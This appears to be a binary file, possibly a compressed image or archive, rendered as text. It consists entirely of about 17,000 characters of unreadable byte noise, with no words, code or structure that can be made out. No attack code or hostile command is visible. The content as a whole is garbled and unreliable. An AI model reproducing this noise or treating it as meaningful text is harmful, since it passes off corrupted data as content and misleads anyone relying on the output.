����<�0%�噔�����Ս,C4�23[�^���mȳ��9�D����U5 �G"i�E�*M�Ni��7$�XM�jPIO�  i �"؁ w&�u�W�W}& }.�{�6��X�:ۧo� :��<�Q%��pTgM4u$�N��`V4eJHV�Evː M�u/X����P{ӧN��}�ǅ\8w4�L��wv�aF��fC�~1�r�b(�@p�",�cpF�x�y1�g�5y�RM��PRet����h�F\l#ib�y��K��VX�P�����'bǉ+X ���X�& �5w90�V�|���&�_׊�� �W}��8�����k�T�0�}B~�t3��}k�~��ilF2�T$�s.��=EHV�m4�X
 ��]�eV=��4α�TT�7��@z���8* ��8��w C��� �W�؏����H��X��y����F�u��	��x�m�v_W�y���
��w���j�N��Q�'{�oA!�f"�E�L��k�huUM�gE�cGOM�u=��F�X���h7���t����8���X ���-�{ �X��Z��X) P�e�P���dY�GP���w�\��[�e���wy�5I�'{mHv���b5[tv6-�kW�BRWsTW(c)-����y�h�Y h��ňDN�`o����)Z�vZ���' l��0��ٚ�閵VV�� Y��ɏy�����9�pW�ny���k�oi�S���~�Dd�fe�<��WyC"�;�sEHu}�zR�y4�`}�F�&6��0zx�	K9WKI<� 
�{�y�\Y'� �ٟ�����{�X�����Y�W�������7h	Ŋ�0���	 �7�J�z9p�Ɋ	����i���B��7�N��}�ӆ�'���q�<9w�Lt�v�zO7G[��D&�
�(�`�14)�yA���Cs�����
@�$`����ɟ]�X���f��$�{��Ɖ{�)���'�P
� 	
�\��'������ɉ����	p��������ڨ�z��� �7��?Ԇ$�}й�dxn&=3vFwp9eЄ�Qg�WuSg ��?$<YӢ,r�!��C���Rl��!�� P@��|�{|ڥm�u�G��Y�r��Ϻ��7^s�{�ʧ�Y�z��衁Z��'�㺮k�{�'@($@6�6L�Jv۷ ��#N�Z3U�c)� �M@g-p��z�f���5�e��E�#B��%�\�*)�eK�0fꈎ���I��@�0���zZ����'�������/˕dZ t�1��:�麳[ٲ�Y�����*���B�wB ���fkf�U�7 �"TE��v&4�	[�:)h��x�(V�VG8�B)�`u(B[rO+0ad�#{��VJ���h��Y:a���p��6k���+H{L�d�������@ˊ��H˸F{�9�������d��'@�{�R+��I��V+
ė�B1�P �=X�5*���]d���WXY$V�i ��R�ax.�Eܐ���y���[�����4~��j��k)�gJ{�{�{�0�.��Y٦.�P1� �9�*�;���{kJ�xڦx	�?��*Zgd jFA��7��J�x��d����x�a=K�-p+��'�hkٷڇs�s�6h��xN��T�w5C�a� ��	��y�Iz2��W��
~^��{��f
��۟�{�K�U|�@���|j�C�� ����ܥY��{r��"yFDA���WIdg��u{����<�@Gt� 	�7!�a�,��!�S�}*�6�x6��eݕSFSȃ�;�V��fĝ���lʥl�L	(�� ��{�f:��۟�������W��;��9�F�,(�? �g���l����Sa�%��Ȩ}D���<[��3�c~!0v�M����^�]d���זּ��`�1B��oi m���&���%�O�*�ު�����ẛ%��\	 �ُI�Ľy��9���|�K�8������PB`8�z��$�Y�j���~
��Z��̧n�B���B@C���~��~x��٧~+�j��o�@r�2��ܔ�-p=#�-�b�z�w*<� ɑɗ|;�`��S�I >��L\x�Y�랬�GԾ���\٦���l�˙�u�I �:�l
���{f����:���U��Ĺ{*����j��Y����Џzڊڥ�Z~��($��`F}L�BvH��;7G�l�@2tԣ@�5@P-�`׸����_��`-�e,�<9SL9�^�<�G,u=�J��{
,"�)P��|��š��Y�ј�uڝ�4���K �G�z��͡�y��B`�ę˛�E{���|W̕H�{Ep���M��ޡ�%0�ٳD �}T~�@�q��`�E`��h�e�R�})�p�d��jY�N�[ h�~k�<~�5�4H�#Y[��t�����#x�!�݀  <���{����	��(����ޟY~I�c�M����0��}V �[���k��]�[���K�x�� ��� `���CP�	<�>-D�F�Dǵ��˸��z)~�����zwu{�7yp�M��}���F��_˂-CF!0w�A�E9��hA���䏸
e ���5���j��� ꍕ�}�1}�E����I%�����幧؃�{�BfU�'��l)����c��b�j��c,�*��i��nŁ������@�*r<�����!^�"~B)k]����t���z�Ek�p(|`M�;�;�]��(>�c�uVA���t"�����G�0�s��<��u�{�n��h��rJ�:� �'��'�Ĺ�.��.46�N����bO�ףy��ɮ0  Y�   ����(�ሎ�:�r��J`�ڰ�)	N�؍N�������0�㽨���;�S�2�0B�-"�ֿދR���*�iT���@f�� V�E��Nl�`>�}Z�0|:%�۾{b��kVm.��{H�9�ҹG�`��ϖ�~̣���� ����ʉ��mpo�lI���&>���V�rD�AE��{����6؜^��|/y��'�FT؄r�ڽ�}�Ė�O�C�����A8(��lOh�Y�^���'�P�&�'jV�Cs���*�O��f`����	 Ǯ�N� �0 VnV�����
���69;�J(O�dJM�d���~\_acegikg:pa/pq ^;�;�e{.�qS(�! �)���!\����qTS0H�=H�����S�I.����4���V(V�s�hQ�F� �[� A�� r �"��.�b@ W2T  r�-�'Q�� �À�JA:!�� 8�<�bF�Wa l�q3��LmD!�dΌ<����R!J�B'd4�1�E�,<-�xf�T�gQ�� ��)RoQ����n]Y�~$ӋKo��|)�+ر ��&p��j�:�֭��q��yX  �:r�*���O_���2�K!p��`/j�x ��!Pq"č�w��1�H/Ǎi�9])\�x�u"8h�2��ET�9W��01��#	�&M�'�L��!���Ek�� C��%�b��P�c��]Q��UXa��k��/	��br󋘽��PB\H���y�1Ȟ�Ep��2q��1����1��P��4H'Ӏ�� �Al�Q� 
Lh�r+Σ*�@��*�$�>2θ�D�PL�L�`�P��9�C>7�n�/țc�@�D�5�Ю�6&h@PA����J��NP4�0nh�D����.��M�s���l�;�-�NQ���k�W��0�Yt�导`���/�@����`CqiV�����������  ����A'H���Fw��@#�̦5&�yI�>H8�����ZB
Ɂ{��|��}�U��"���GC%���O��;B?�� ��6o� �#4p��?��hP�������J��O��6[6��8�W�R�_������]]�%���εF��}�j�ZT��o0;g�}f���㹠G�4�Q��yGg���$�h_�i�J����ʕl��^~�����M|R"����&��h����,�+(��:��C�9�=���n�Av*��<� )Xԫ�M���v(Hx�US�y���e���xl���+�[c��/dB�A�ƈ�^E��l14q�� ��1`�t�-�hG�[oݑA�K�F�.P��+iQ<�z�����3 ��C<���PE����.dG0�R��;7��(t:Z`p��XL3K@�NL�]t�A��%,����@��N�!��p+W��A�ۙ��0�C�K�14�D���B�X"!,I�X�آ4���`k\��׺��@�P�6-�&m_+97�͍�P�>4���X�$��� "@E~$�� �r8X,�C��43��}�!��S�KP�Mٹ	z*u�����
��B�-��(� I]2�P�Έ0�]�B0�p^�����P"��M{((���F�;JA�m��G3����-E��\T��hb��Y��RFf�H}��P�0ma�	A��$Cq��=펂M �2u��y�'m�hh�IV�,��%Z��J����%���R�C��
�%L��T 0)��r%Efn�V<Mf/�v����XŚ[��r���0#7�&-U�qG�R@g�U�m�D�#ն�,���,k߂S�}D�)� M��9�qj�'*�plP}�+^�?�r<�4%"��+0꣜��T9�b ��!�RJ�>T+��`���JUpmb�y��R���i�Ғ�+ebH�aB�J5q]�
�7������S�o��4r�	j7���X�K���Vx�K��,�ޏԢ�(sD�n"�q@�A9����f���p��%�'�q�*$�_%\�`MXX���zV;���Ks6ĜMx����X˴��E�ƤbN�z���XQ�5��Nq%�e�sI \X@:���bm��4�:� �H��DЦg�+o4��|  �,`	Y@���9"Ac���Ub
�y���&��G��PF�0�UPKD
e"`�r�]�vL��ºw�x�J�����.���K�I蘂�U,x⽬V�h6�6,�j�1z��
��57���tB���#�p�p�y�������C��7X��J�����.y�Q~2��\U��m'&J0K[�V�oRm,,����r��,m��@�k��\� �Yϔ����  u�$�o�Ʉ�XD! �x�b���oH�bW�9��l
��~�Fq��G�`Q`YN����p�@G��Ǐ�9�:�/3DR���!(M�����?:��ɮE����z[�*H�C�ӆ-h�	�M�捂�ʎd���#/���'ȟ����x	.\�<�P5@ ����0���grI�L��o���N��l��_,� GԊ���V�~*^ι��g]Ʃ㴑��ѣ�����n�KT�'�F%��n�e1lch�� 0��M���\��91��M��'���P&T���3��0����܎�����z �XȨ�`��`��/�P��  ��cs Y�g�ڥ�����s(y�@8.>�w�CD��ՌJ���mYf�E�F\�F��Y�A�G�t`R�|�o@����KXBzC$`�okt��Z�l)F(������#<�n*���$F*&`-��܎`Rh��,ːn?�ͳ��lȤL��:	(���XXA�"��/���vA� �]���Ϧ�o��� ���$�����Bk��⸩��;#3�!�6��b�F���^C �\ ����eJzc��az	G�
��ʿ,
A� k�΃a^����L���l"�B��z�d<8��2K��,������p��n�����baФ�-��,l���l�'�n3.�����J�.��H �V�j��H��tlo��0��!|���F~���\C L�7����:��q�Q ��h��rnk��	"��&�����O�Z�E�뚀�N�?�<���zf"T$��4��jO<��O�N�$o�TH��(,��O���B��V  ���V�he��Q��p#E���N.�Rk�p�� �
}�� �Z����`,5����a	I^�##z�0�� ���FPG� 1n�
��`�����z���c�.�'�dr����c�� `O���+,\�>�"J�T���f&LAֲ&��c�l�il��Q��!X�F8�n�F���iŖ�� �3ب��7��Enj@`������%0�+�)�>�� �O/-�;�r��  �Lb��� ��`�,�@����d�M  --j�n���d&!S!��#��>�#׳Q�2 � %/���A`!������
��V�a��'	h�5��q�� `��*I���\p�DMc�n�S8��*E#�!�H"1b@4�J�l^x�x�:�rI����4ٶF%h�ӂVq�.���h'�RfDQ�V1@����3@�.l"L���r����Na�2aO�O)��~���60k�3�0����.��Us��AV�C2Q�0���d`�I7G�fT(@��*`��%�t49U�1"����/�<%���3>���X���!�6a������M�
x��~@��*q��>S�JCE�PP��b���r�B%���Jk-����51�!:tUR2�ścjc�
)���� ��{nU��H�b�u���a1 �"�V{`����,M�I�5-E�I-Ť�\aJS�X� ��ғRP����ÃfV���T����fI�Vp-�$��\�
�g ��UB��P'4�^�'��6he�8�'��k0 o���I6�#��\l��!�� VPx aݨa��Q9��j  �: �"��W+"��N�
�d��$D��,���
*�n�	���j��rk�J��OH  c�q��S	� ��f��(�i�*I.�)�q4��B�hB�!k��#�u��5������li��^UŮi)Em��*S��(�b�4�}2��4�Ĳ�o�FJ��bi��tA�0җ-cX�	t1
F����Y7�,A��e+�tq�z6?E�=>�K�TF��V�uU�>��%߮
��j�/8�j#��57����F�b_"E��l���)��mq�z��m�빆��a_Xj � "6���oluo�s": -	%L6d�ʈ�D0������ =�MSl1��.��, 4
z��
���Dڬ�<r<^ 2U7f!8�Me\e
�-����:�oO��5�D��ݵ!�I4&9���&��υ]Xk@�y�gm}+4BcaI#���i��H ��,���E^�,�f����F��u	w<�<��JkK�J�����i�� ��Q�L�XH�o!UI�ʌ�:Aw"3Z�Xs��wPxd�w6P���wWR?�xSs����i�BE��(�V��7ym�aac�Ԯ%������!0@��u힤3�M�@Xm9>���T�X�u�o�?N��>�
:�.�k변5)�n�9����̴����lq�Y*��)&���f��Pw[3���S3�ә��-�����5��֐�n+yE����3�A������o��┭�"���&p���ϷI_!�o!i a�_��2�gӢ�l�*L�?_����@���ﷂ�P1��%����:2��m�8�Ջ������GA�z��|��!z�#������B�60`�6�5j����H�᫔�Sák�J��j�[b�g��/�Z��K4"�!����W���pY��h `��Y�&Ѐ���%�
l��(!�)��� �s-ۮ���̂V�`~���-��v���n�t���`�ԕw�u����Ʃ#u����wmJ��f�X|�50�^����XZ@e_�~�>~D�.ϫ!#d` "��p�����::W�0FI�����{w���B��4��CsE��T��;?G7�\Ѿ�ׄ(�<|e��e�Bgw`��F�PWe$�^j�Y������^�9���ȮZ_����5�ђ�k�3md8m��}�gH���V�6p���z׸KW'�8�l�����Z�S=q* \ݑ��	�J'n�u.��.����
�xo-�������+�]f�Ύ�=�O@5Q		|�Z��ؒl�x�p�N��u�Y��A8��p ��Gc�T$ "C���~(9LF ���(5�~H����= ,;p[9^ �^<�|�c�����  V����f���k�R8��OE�x��׽�@��?&�.���[~"�{M��̑�N�M��\���JO 6�A�y�7\E/���w��5/@1H ����E�b{(��U,i��G��-@��z��0�c�1\����3���ڞ`��q�@"X7WtٵL+ �����	�2�@��x�r=�T.��r7��}���ѭ��9ۤ]r;��u� 2fm��I�h�!w0xĹUV�Y��d��Õ���=``�p^A6����ݏ�_�u��F ���kL����1+I@�X�(]����������<���Td��!����"W�y�U� �"�I2�?���}A�-�P���Q ��\�zB��"��>�Ư��v��;%&
i5��NK��g�.�
��ϛ�mٕy<$>(,&�(>�INRVVf `rl~lZvL~t ���^���v" (�X\,�@@P��PP�������P#�S��B�D�P��X/Z�h[�x����{��x���87C�@Ȕ�jf����qdH�G	���_H� J A�C}�(�ˊ�VtCHJ��<,𐑊��&��9N�-ӈ�)s�:vR�<��B���(HAe�19��Y�(I�<{�L��9tBa����:A���=z��Ķm9eje�˦L`V��ҩ�SrO]���@H2p���,��a�%[�,X/�8��BQ
<[P�M�7�ș#�x�l=nL	U� ������Lж�B0�w��K�.4�d�a�b�nl����@���9�A�
h�>��J�L�`����Ќ��o��эOM�WD	X���Tk�!�R'���W�1T|/��2X��"�(���� �E&#~ ��x��J*@���Z3+��3t��A�L��8�A;BV��V��J���9!��4H��;�ܢ�(q��%%��&�}" B�8� ����y}�Vca-�TO�YהIC��,E��^z���Iem�&P�(@B�"(��tB�u�E�UXI^T\���Xi��F���T���$ƙk��#�x})���F<�U�L.�ã�=�@����Y $�6ڔf��- �j�<@<��&7`��?�ٛonHd@r���� ����EE�4��'���9yB�������4UG9z�Gå_a���Y� ��q2�ynt��)�+I�s�Sjt��	��*8I�k'�!Z���L��������@�$��E�P����2>3�-��N��$��7��6�G �[��$�pKlV6�,��	��յ���5���+��TК}�asa YEq�'M��7��q��E2D�̑��G��!N�H���F"��2ğ�1쀾��:����z�0=��oj�tO�H�a"6���K���Ţ8l)P��,(�����p�=�L.�m&�
�< 4��
�$���kP@��w��k������O��^�9S���<_�@�~��.p�0�rv��Р&X��Hlf����B����O&1�p����}�Y�Rb�:��gxbtZ���(�g���P=��t�����q@P[N�����q+���R�`�+H�h���#������R �p��\ I ���e.6��G3��>�����h��d��@HI�]q������ш	@^GLW<��pf:�@�~X#��I�ج�#Dq�2�X�3�;D�V �<GEV^�CED#0�ѐ+O4��E$ً��A��yx	xb�M(���Ƕ�o3� ����-2�
]�B�@v=�F� A�t��yI���"BN.g�ȁ�.B�d/�D  7��&�AQQ&0Q��A�x;$�H��9���S�FT�j"�X�E��m�z�DJU�L�V_�A9s�	�}����Z�Lс@ �K�c���2:����h#
R4)S@���&!�o�b�"�І>��J�*s�	�����E
I��L? OHE�9�$g,���,r�n,>Ԍ��R��zV�]1�S�쉨Ë)�����b�5t����v@�a�*l�a��LUks[0DB��:����E} g�����裏���P2A�}��r���Zc'��9K�k[F"&��������t��2£��:'��r9����ܓ�p&8�bGp*5
=�ڱ�4 ��m�w��^!@*��,K&�
�D�1
��`��+�bRLb�MuhTO�����rFT5�D�n��\�"GıH�_E�H�~V����_�����ko~��~�L�^�2qkG$)�����^]��m$�}L��%p��!,aR��zU��
��p�-[�J�쁰̘�u*p��BM�<4����8�:�T�zl;4u�&�yNW�C�:�G�Nt�(�/R�X����}�\F#Y�z�/���+�yU? S���s���g`((���7R�>�{�I
z:n�}Lb.@ ����&3Ȁ�}"]Ь�E(JFX�j�>��*`nK��x�$w�
䒎LZ<2��SMcYɖ
�%�}�;=qG�ݼ9���fk�+&Y��έ~�ێ���U>W�9Eݎ�%S�u�<���}s` 8@0�<7R��կ�>0"nԈF��.���� �[uĴ�cTD�l%<8i�z!����\���,����S̓� `�	���Ї^SĜ9���zX�	�Ԏ��ؑ��,%x�m�{ܿ���H���*�;{�����sH $X�{�2�ԻL�Q�ۨ�c���y#~�e/$�Gvc���_M����F��l���Y0v��5" �w�)p y))FU�y��� H�YX)eZK�r�. U��D� �i` ��@�s}`G�	�`
��
@����`�	�T�Hϫh?H��� ��H�V��aT�Չ�(x�i<q��h@9��������܂>ɀ8�Z9���A������������c�Kߵ��]f��Q �`�&�@ZI�\��ѣ5����ɗ,����8�"2b#�fI�E��
�@��� �����	� 
bL�����"r�)��xx�́�
�A��x-��v ��`�eW��wM��<����ؓ�\Ib��
��3���@j�:�5������,���y��a�JI�f��a01��  �@F΢�aڋ"GXEd�	�*9b@6"V�@���.�`
v�%���� �` (X���DZ��q�'�b(� ����+j`d�+�����D�z�����$Y��@¼Y[#�O*��OՍ),�
����ό�WPP9`@x����m!6b��%�ܑ�<՝��[�h�8������@�@P`���߱P\@��#=�A�4��ɚ,�@D^ga��]�@��`�Xu��lUT�@}��%�8�\@E��8�
�5��|�(�&K�#G��K�fh������I����>�Im�I�f8`�Pf9^)�gJ��E�R��Ʃ�j2���f�4�J��	,�t>��(��rP�N>]�����$d�m��%���eؤ�yA�.$5��T�gT�@p�~�C~f���V�_ݽ��W�[p�l�4<@T��;L�1n�a^��N,"�0\���HE�#z�dz�iY� ��'���ԅVӜ`uFXT��
	礕@�5����y�a�B\��'] �v�t&�ʁ�A��&F.G���.v�xVO�D�����)�QY��)�Q[�	�B�b�i�@
ا�'��!��ý)й j�6�����2YB�`����~:�
��vr�y�E*����@GI�E�(I_�#
 ��.LBbR�v�~Y�&��fi��q��k��ŅhpxHAT��H%`D��f�ђ�&>��t&�rR���b%|�L��H�8�8���.j���"�%�bp)�e͐�QԐ�z�]�1❛֛���5ZcV�gV�K���~a�h�h*ԝj�1L�Z�F�b ��<�j4,�4?�e���Bx�xj�h�Ȁ�.��H��
�Q����h��^X����~,��a
$ClT�	]�8`݅zr(?�ֳ��>+U0��Nޅ遳F��:[[ �"���&�Dx����q�D�����:�%��� ���i��[ߨ���`a���h��X�Y�#l�S�[����1��xa�J�?`R=���eX�
geXW)��Jf~�C��r�!vU�ܨ�4����@�l@�lD�r@"�j��E�^�^krJ���JgJ)U�A�<��a�D< `-P$���h��vkNF�P_����dB��u�:��t�(��4�l���۾�����:����7�Ƹ(�
���f,�r�8.�(\E���Y��.?���~*n��/n�$� ��l%��@�����H�.Ԛ.���h���j>N��x��X)��$�'���֪�v0S-x@iD �/'�g���1��zA��լ���eQ�H)�ϯ�@ޠo�����*d���
��~���/���l��[��;\� +���}��&�2�a&i���_V�tA�Zp`pCz�&�0��j���H�nb	��2��i<1	��^خ�: l�n��"�B+ H���q�j�;/�ED�x݌�/bݺ����*�S)��-tA�?�23	4s3���W:3dV3�d����m��a���V�/���_M(���cdB �39Z��� �q�A L�-�+�nk�pD�&�x�'�H�*kr��$G�T���6b ����	�A��(&�e����Ҧ�*O%��A���q.�,�g|�%pK#H�g$��������px���������=�-�O�5?f5{��2�ܾo6���W����R{e����"��CQ �=�;��e��f4=b�e=4���r`��P'"��'��t�ڪA�Jw0^�JǪn�	�C�lC6#��Y���'kOX��&�,k'���F.�Ԇ�[1��Hogۙ��.�Q�vh/B��;]�Ԙ)�j_��-�
��L����[��2��*Xn�,��_ݶ�]��a�4j5W+����JDY�/�C@^ض�'�
�TB#r]_�]��#���V­�n���=;ྫྷ�x���uNH�K_a�2iG�GOi̾u|c�(�l%hn��4���g�r�2/.sO0�Lo�q�/{�(�B)� (��* �B��&7��RsoC���x�ø7ޭ_�So�S���)�z��-VF���3���r���a��rP42]k�@��6rG�쬶w�s9%��p�*���r賄�7�p�N!wA��s:�%(��u#O�|�G�}��J���~v���=��tK��Y>@(��f�0J���ì�d�S7�{:��8ow:��qq�8�:#�)C�'t���"�p5	,�Vj��9c/������~��,�SzI�yyT;G�w%��q~T���D����v��j���'8�Lz���2<�8Y����O�g|�JG�g`�������ͻ�,���dK�
��Y�UQ�6	��@�x�zeS�m��xq����%��xăe�{��W|���5�������8q�X7ǳ��g�0��r�`2���5��|[��
��Σ�cn+Dxy��<*]o�S�Cy[�e�rP@=ԧ�+A�3��onN����#��D8�J�,�2j� ��p�/:%I�p_����9j`8�O�T7uS;u����������z�����c��f�^�}F�4��O�&9�.ǒ�r��� ��x�q�: � vm�>[y��0e�p�&t��$԰7\Ν+}����7,c]���%%4xf�>AZh�F}�.y�#�2����??��tc8��dj����6yv}D���h�/���������#����}��8�W|���r_��?&�SG��͏�<(��r�$3�ҩ�E	Qj�z�
� ���Q"��_v[��z�sz�:������zH��J8�D4��J�!�{��,T�z�Z�д��H��L��P�J�A�RX���z�SHQ����R �J�zN~ �Ja~�V�����B��F���GX � I!1 y�x_����Xи�������w��	�C(�=|l�bA{�A�GB�F����p����!E�(a@�I��-�-ڂ��� �2`��6 >�����
��*=Z��$I�1��T�!DTPaKC$�Ԍ6^�Q��~B�V�YT��m�
��UBhݕA�CF�^�t��K0^Ƭ8��,�`Ȉ�`�ڴd-�M�L�A�i�����OХ���� }��p'V����ۧ�_� )��-�a�����w/�r�=���n*8�,���%����ԅ�2�?��1l���()PJ��q䈪|��JP*B�b�?���*��?��,� |KB
C���\rq�CYZ�K`V�"����k�x�����ǔ��Q3ɚ��G�jЬ-����@���:(Z����6���|��m-mˍ ,N!�N"|���ꡧ��:z��tY��cɊ�Vb����:�c �	
�NH�"������� /�J�I�t@H��
�*x��(.+,8�D��B	ַ�`˳Xq%�cFB��J��?�)lH*{��l\�����0ͦ�q a�Ɛ%;A 	�L�\���7��"��r]�:��Ĭ(9z�L��z�C��枃'���`�&��O��Q�?���1ʳ�PA���ݪ
=��r`;���)�s�9NޔS�YF��P?M0�D=yͫU�h'����P$�Gjg�O}������X^�WZj�B/e`�,|��Xg��EǄIl���&�����
[�(R/�ɸ�$'�o.P��(c��|���vq�R^,Rw�}�Cs��[��ٖ��ub�S(0`a��C�@,��l���7��jTSE�&Ls�wHHV
x��y�<0�*ځ���_:����~��a}��O��0�_R�1D`���W_?�a��S��c��Xg�A6|d��&2ƨ�,3��׌"���3X"\�B����y�r�����v��K�s\�j㸇�8	m���焤Np�v�����)T�&b1���v3�"�;�ŧ�9䘀F�;N��xWA"�~����F$ϻਠ��m{W�Ҫ��Q�iUԐ.�7�YA/VƊ�җ(���������qZ�Y���#m��;, ����mJ�b���%-Q�����R�q��C�t&D�Is��RP�&��`[P�
�U�rr�.@ʖ�ĥ-���=*�8<��vX2���A��!�����,C�����\/�8	���Qћk��HFǬ�
�Z-`���ӝ�{_cxA�ÐQ1;z̭�U-8��0�1�gRӍ� �I��F�. �w .pn�����.
���8��q%ƅ)L��ט:��~y2`�Y�
@�=�ҥ�ti2aB�?	"=4�eNmI��TI�0��K%R�d�$�^xL`�Q|�=�Q�i�Ԟ��)=+,-C��+��Y�_�mC~Y'���]�/Y�8ֱ��e$#��ңf��6`q4�[h��P��a��q@�RT����@8�тT6�iZȚ&¯61�9(�ܓ��BS����b
��`���P~�iO}*3	U=��0�r�L��(�u&~�S���Ƹǵf�J��e�U�+����:�s�"B�-F�>�s�����,����>��6�= {�m�&�%II̛ꔨ���&q^��"A}0L��ѤΆ!�GZa���!���)�j�0��h z�� V ��6�?�a|-�(Gu��!|�)#�.����RaN��̉?��H,�=;Ī���"��\\l7E��`>tJ9C�����^c�o}���%�9F�[����N��5� YX)���f�,e7��^0���RF"�s�r��F'x��B�n�tZ)|���C�Sw�Į�Tm{)S���*���}H����R�FjS��4x@�V�@V����YqhpH27���^[����v��C~g�w�!,3�m��q�<�4WʔMmh��Q� ��(d��T�q	)�c�+M� 	4�y�J*�J�Lt�M�` $��R��` !8cN6����A����
p�b*y�E>r����BY�
�R��2\(�ա�u�"y�7nn��?���ӷ�-YI��p"l�$�`�H
o����'H	��(qūF����9y��>v�����YEk����惕�ܦ���I��w޻4Ɏ*�w@�=/}�}�%e�;Pq���� �"�iԅ�X^���%�¨E`�&g}�E?z҃| �^q��n�}+\�Aw����T�Д�y�+K��&n����G9xs�#r�bQ<v,�����χ� y;��%>g�?�������?~����G�տ~�������?������0����r�&�Q������3+��#�� ~[���$}۹K*:�)�9��˜@��rW2�ذ�H8Ⱥ;��� �!���������������.��/��+(MP��J$}x��ӹx�9�PB�7FjF<ӳ
���@Mj0��@@�Ջ�����y�1d�G��=�4[©�s�7��8���8+(�oX�����;�7$Ĺ��Z�E0(����4��32I4㛍�$��-Г2�����[�%L{���)W��d�Vt�W��X�E�Am��ꋥ�$��B#L�۳�`��(�`�F
�(t�(܍ݨ���X,�;�8yR�0��O��4�H�+���C�t�T���vt�w��x����1?�;�Ep \�B:,�"�
�y����ǲ g�@\�*����(��������胼�1�ȁHG�8�;8�uDIt�Ǖdɖtɗl�zd=�ۥ�r�{��x�M��� �C�(b4D�T�f�B�QHg<Ơ<4{Y,ͪ��2MlV�F1��F	ǭ��� gKɰԺ9$˲4˳����XKXK8 �Gp@٫�*�C$�#�D\D>cĤ<J�ڹ�R��i�@�\ˌD%O�"���(0E����DI�������M�5�L&����׳G@�pY���9DFx�K`���D�dlF�̤���$1��j���\ ��I�LO��t��i�7�Z��D������Nm��լ L���;��I�F��Eb>����T�-1F�|HE�3D��xh%�4��ϸS�Z��Q��4�E��	��N�$�|�E �<$��ƾ�K�dϢL���������51Nx�4R�Oē�|��Ct��T����C��qp�;�Do����؄(�@��$"�M�[�.��v��DJ��(䨜ȡM<Q
��|�*��]��1�-�QE�4UӰ��7������â �8 O��M�<�c��<B�ʍ�A��(5��Mf�O�`Bx3R��H!�0O��:h%-Ȃ?*�?� ��0�[�R5�S���ٰ8�Q�<o�=�r��_�S��K���=�P8�_�BC�MB�=Cs����~!mNN��!A �N����X;*�QT��o�+��`Ku�9�m�F���i�U,D��Z�W@]�GRHCV-�a�,%���z�81��1�k��Ө(ST��n׊��5}y�U}O�D(���:�E"�,�s��������|OD�ט�����@�@|�}C�HH���T�T	�@�?��<s�إe�R���������Ӗ�;���<���S�D,�ՖŨֲ��@�[����Ã�C�	U���3�j���! �x����㺱l���5��\�}=���$�Ǒ��l����5���$�EDތR������A-V+ݠ���)ܸ5�U	���֝��	n�������p*�y��=�m�r������]0��U%-Y�$[�5[�0y��z�,5I��C(Z��i}�ֽ�$��8
g���U_��N =\�� i�U�9.�z�-��Fe�߰ [M�sF�u���3y٠�Q�Zjt�)������pV�ȸ
���� X���F�֛Z�\�@�P��b$^}e2�2��(B%V~���W��~;0ɚ^d�U{>>!��E1�h�V��5��(��҈*x�=D���L�F1��5C��u�;ȕܹ)0^�'z����B�Y��'���-]]���Jm�I+%:I���A��N��>)V�E�C����_����6[��\d�	V��U=u�9��'����� :@k�y�� A;�J;���`'�
�e�]����������4\?į�TRi����b��\��r�9EBA��`��l&�U~�H���R�bݍ���+�v</��3dC*��^��x��谂�l_ލdI�S7@����,և�fX���I7NF8�ᙅ^�=� gU�<�@ T��I-v-9Pag_2My&钎�q��|޿��LpW�Hf���`�h[c~W��+��u��DJA��A��u����yp;�#��[�[��jx~��t�|v�!�iƀ�Mh�uZ�~W�uR(�Y��m6���o�;n�o��<9�M��u�埪���e@j������9e��y���93&�i ��&���FjQn�m�ϣ�o���X�`��I�_��[�e������\����s���ӸZd^�==c8hi
^e^������Q���]j�������`��k�N���n����jWUi0�?ݎJ�9yX���ߛ�6��iو�ݻf�j�L���ER�v�vC����tV���������夹m	���.pCr܄�U�.0xfwB�C�i|C�dkm��Tn���a����T%Pb���&��]�v�7��x�8�@����=o�K�����n�����nq�.4|e����j���Хրf�@����������47յ\KN8�L�?��"O\�u�	��&�[5��܌�~�\D���5��֒�c:N��(T�F_j|��%�4�_�q? �O�Pu%�%XKs}�59rsҎMM��dD��d���I�d��%e,?qnvt�>ta��F��K7�6��M�n5��SE���
��mWu#wQH��_��	�$� ���\��A ��^VE�G�G�lI�f����X�?�th�`3��w���7P�X�O0B�Sǌ4�pupu:�b��㦇��u�����Q��!Ĝ]�P&|R,_�lT|��cWj���	�x'x�j��y�T L4EeG�mu�@�n�]�N��r�a,^(�v"k�h�)g�GŨ��c��Wz_n��,�Nt,�k�����'si�y��Q�������>����Y	/z��{�!T�%7��NOm������;���z��z�wq�Y���/�X��f�֛�y��t`G�W��g�y$l������'��ۯx��s�_?��{0^���i��l"��,�`��|ODddD��h��.�|�����/}������'� rU8 r�Ͼ'���{:tB�M���Q�y�rA���, ��čo7D*���E�t2�P�F��&w�%UX]�~?9� ���.}J���W����q��W�HpA�������)9IYiy�����FC������ر���Ɓ��ں���*�`@rKⱻk�k�q���d�a@`� �`�m�a`��+��{�P�$t1e�U>4�,n�tt�Ů4Ϥ�E������0 � ��Q�'a@��	�am���1�ƍ;z�2� 2��8��Â�P�q�U�}4g�rq+6]bTr�Ę�S���Y�gѦU��ͧ�nU�|kG/k�`=�y7��&Y:ț�D,�\k�7n���I�p��|%>�������>�8�bB�f��צd�<0��F&LZ�kv�)Fg.�R6LhС�.����SҞ���WUvV�K�%��]֊���H�,ag�"���1t@�᭿�r�ɡ+� ��x���y@ddp�8�����+f��e�n.[����f�͔A���n�	%�ݘF+0�3�9U/$l3�7U]1�Z-qg����a�"��XYh`M�q���7=��GC���_��G*w��d�N>	%c�%��$��A��Zr�N^�fJj�0�����1ca4jZ`��� �[<Q�E�#��5�T�Ouֹ��vj%c$���r��c?��yF���wF�9e��~
j��l���p�ˁ_��ƀ� �X���!$eam)P����v�7���sJ�ŋ�a�®��2�f�(b��Ţ<��������F�W�FI�B�Up�{K�
o����$UZ��gZ^��m��r�j�CT�l��B3π����jl0�\E���D�.)(�@��x Vt`�Šw��š$x+�����W��JZ�C��+�x��s�>���~d��������-���i�Sr��\��I),ۅ�%�ᆺ+,�EX��XO�1���t��x�1���i $ ��+���i�!	����x�F ~�5��)5R��5�bբ)�0Q�i� �Q�� �Ђ�Ɣqo#�n�h1%�z�Ԭ�'�ˑ����N�Q�.�~��P�5?����{�_�}�����pH^�e���g�w��V�jo�w�*��	;�fmz���*7(;6ᅣ+���<�q�Nl/�S�R��!oGw���������H����A��A0;Ӟ	O�BJ����@(q9�i)U���F�cC~U#� ������O�6b����N�g�5:ƫ[�M:3BN�F�{�N���Q��)!��Ry���A"zL���7�1x�.��Q0�|�#��T��#
`*sk���pKWAl�8qb���Y�!�&�Ic20 Oz�i1'n'��x�.�a��`ߘW��oH��*@�8�r��d��&	 �4���6�C�*;dšn�
